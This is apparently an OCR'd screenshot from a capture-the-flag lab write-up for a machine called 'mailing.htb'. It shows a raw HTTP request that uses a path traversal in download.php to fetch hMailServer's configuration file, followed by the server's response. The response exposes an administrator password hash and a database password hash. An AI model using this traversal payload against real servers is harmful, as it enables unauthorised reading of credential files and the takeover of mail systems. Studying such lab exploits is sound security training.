 Request
Pretty Raw Hex
\n
1 GET /download.php?file=..\..\..\..\..\..\Program+Files+(x86)\hMailServer\Bin\hmailserver.ini
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver.ini"
10 X-Powered-By: ASP.NET
11 Date: Tue, 10 Sep 2024 08:38:21 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35